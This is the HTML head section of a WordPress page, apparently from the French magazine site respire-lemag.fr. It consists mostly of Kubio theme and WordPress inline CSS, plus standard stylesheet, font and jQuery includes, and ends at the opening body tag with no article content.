.style-local-301-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-304-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-307-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-310-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-313-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-316-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-319-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-322-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-325-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-328-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-331-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-334-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-337-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-340-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-343-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-346-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-349-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-352-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-355-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-358-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-361-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-364-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-367-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-370-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-373-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-376-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-379-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-382-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-385-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-388-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-391-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-394-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-397-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-400-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-403-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-406-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-409-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-412-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-415-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-421-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-ST0CGHRm5AK-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-6gWgPstBot3-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-R256dvrv9MA-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-GK6AXtg12g0-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-Blepgn8_CWA-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-E9P6fkF1nLB-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-qVxfOAAgyNf-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-E9P6fkF1nLB-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-qVxfOAAgyNf-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-E9P6fkF1nLB-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-qVxfOAAgyNf-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-E9P6fkF1nLB-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-qVxfOAAgyNf-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-o5KlvDVsa5Z-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-o5KlvDVsa5Z-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-o5KlvDVsa5Z-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-o5KlvDVsa5Z-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-TTmjnmxVAyT8-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-TTmjnmxVAyT8-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-TTmjnmxVAyT8-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-8XVs7aTIH0K-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .h-navigation_sticky .style-AoCt5pEtq0K-text{color:#ffffff;}#kubio .h-navigation_sticky .style-engsCVv8ILJ-text{color:#ffffff;}#kubio .style-8dvoblbyorV-outer{padding-top:150px;padding-bottom:250px;}#kubio .style-b4aZmsZXZGO-inner{margin-bottom:60px;}#kubio .style-dsSz6cS0_uC-container{margin-bottom:-60px;}#kubio .style-o5KlvDVsa5Z-inner{padding-top:30px;padding-bottom:30px;}#kubio .wp-block.wp-block-kubio-heading__text.style-AF5EDlOncND-text{line-height:1.4;}#kubio .style-3GIdHIQFpFBg-container{margin-top:5px;}#kubio .style-3GIdHIQFpFBg-ribbon-text{height:30px;margin-top:30px;font-size:14px;}#kubio .wp-block.wp-block-kubio-heading__text.style-wKUVGqZnZ7rt-text{font-size:1.5em;}#kubio .style-NfnqsyR95O7E-container{margin-top:5px;}#kubio .style-NfnqsyR95O7E-ribbon-text{height:30px;margin-top:30px;font-size:14px;}#kubio .style-local-24-container{width:65%;}#kubio .style-local-66-container{width:90%;}#kubio .style-local-68-container{width:40%;}#kubio .style-local-72-container{width:60%;}}@media (max-width: 767px){#kubio .h-navigation_sticky .style-AoCt5pEtq0K-text{color:#ffffff;}#kubio .h-navigation_sticky .style-engsCVv8ILJ-text{color:#ffffff;}#kubio .style-8dvoblbyorV-outer{background-position:69.491968817036% 50.410188295961%;padding-top:150px;padding-bottom:250px;}#kubio .style-wSXrWec81mg-inner{text-align:center;}#kubio .style-Dz50hdoJE11-outer{margin-top:0px;}#kubio .style-hYaXoGWAggx-container{margin-top:15px;margin-bottom:15px;margin-left:15px;margin-right:15px;}#kubio .style-TWHlhp0Wcm1-inner{min-height:250px;}#kubio .style-XIrDl1XNSnX-inner{text-align:center;padding-top:2rem;padding-bottom:2rem;padding-left:2rem;padding-right:2rem;}#kubio .style-k-9ae6B5DQV-inner{min-height:250px;}#kubio .wp-block.wp-block-kubio-heading__text.style-t825TEvbHDQ-text{font-size:2em;}#kubio .style-GK6AXtg12g0-inner{text-align:center;}#kubio .style-Blepgn8_CWA-inner{text-align:center;}#kubio .style-qVxfOAAgyNf-inner{text-align:center;}#kubio .style-IA8X5jkBNtU-inner{text-align:center;}#kubio .style-HDf3ZkRNpnG-inner{text-align:center;}#kubio .style-al_lGt0fcNP-spacing{text-align:center;}#kubio p.wp-block.wp-block-kubio-text__text.style-eQEoBs9S2X5-text{font-size:2em;}#kubio .style-3GIdHIQFpFBg-container{margin-top:0px;}#kubio .style-3GIdHIQFpFBg-ribbon-text{height:40px;margin-top:34px;font-size:15px;}#kubio .style-NfnqsyR95O7E-container{margin-top:0px;}#kubio .style-NfnqsyR95O7E-ribbon-text{height:40px;margin-top:34px;font-size:15px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-15-container{width:100%;}#kubio .style-local-20-container{width:100%;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-32-container{width:100%;order:1;}#kubio .style-local-33-container{width:100%;order:2;}#kubio .style-local-38-container{width:100%;order:4;}#kubio .style-local-43-container{width:100%;order:3;}#kubio .style-local-46-container{width:100%;}#kubio .style-local-48-container{width:100%;}#kubio .style-local-62-container{width:100%;}#kubio .style-local-68-container{width:100%;}#kubio .style-local-72-container{width:100%;}#kubio .style-local-74-container{width:100%;order:2;}#kubio .style-local-75-container{width:100%;order:1;}#kubio .style-local-81-container{width:100%;}#kubio .style-local-85-container{width:100%;}#kubio .style-local-87-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-89-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-92-container{width:100%;}#kubio .style-local-94-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-96-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-99-container{width:100%;}#kubio .style-local-101-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-103-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-106-container{width:100%;}#kubio .style-local-108-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-110-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-115-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-117-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-122-container{width:100%;}#kubio .style-local-125-container{width:100%;}#kubio .style-local-129-container{width:100%;}#kubio .style-local-132-container{width:100%;}#kubio .style-local-135-container{width:100%;}#kubio .style-local-138-container{width:100%;}#kubio .style-local-143-container{width:100%;}#kubio .style-local-149-container{width:100%;}#kubio .style-local-172-container{width:100%;}#kubio .style-local-195-container{width:100%;}#kubio .style-local-220-container{width:100%;}#kubio .style-local-229-container{width:100%;}#kubio .style-local-238-container{width:100%;}#kubio .style-local-247-container{width:100%;}#kubio .style-local-256-container{width:100%;}#kubio .style-local-265-container{width:100%;}#kubio .style-local-274-container{width:100%;}#kubio .style-local-283-container{width:100%;}#kubio .style-local-292-container{width:100%;}#kubio .style-local-301-container{width:100%;}#kubio .style-local-310-container{width:100%;}#kubio .style-local-319-container{width:100%;}#kubio .style-local-328-container{width:100%;}#kubio .style-local-337-container{width:100%;}#kubio .style-local-346-container{width:100%;}#kubio .style-local-355-container{width:100%;}#kubio .style-local-364-container{width:100%;}#kubio .style-local-373-container{width:100%;}#kubio .style-local-382-container{width:100%;}#kubio .style-local-391-container{width:100%;}#kubio .style-local-400-container{width:100%;}#kubio .style-local-409-container{width:100%;}#kubio .style-local-421-container{width:100%;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://respire-lemag.fr/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C600%2C700%2C700italic%7CUrbanist%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C600%2C700%2C700italic%7CUrbanist%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://respire-lemag.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723188157' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://respire-lemag.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723188157' media='all'></noscript><link rel='stylesheet' id='kubio-theme-css' href='https://respire-lemag.fr/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<script type="text/javascript" src="https://respire-lemag.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://respire-lemag.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://respire-lemag.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://respire-lemag.fr/wp-json/wp/v2/pages/425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://respire-lemag.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://respire-lemag.fr/" />
<link rel='shortlink' href='https://respire-lemag.fr/' />
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://respire-lemag.fr/wp-content/uploads/2020/02/cropped-respire-le-mag-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://respire-lemag.fr/wp-content/uploads/2020/02/cropped-respire-le-mag-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://respire-lemag.fr/wp-content/uploads/2020/02/cropped-respire-le-mag-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://respire-lemag.fr/wp-content/uploads/2020/02/cropped-respire-le-mag-logo-1-270x270.png" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		</head>

<body class="home wp-singular page-template-default page page-id-425 wp-custom-logo wp-theme-kubio">
	<div id="page-top" tabindex="-1"></div>
	
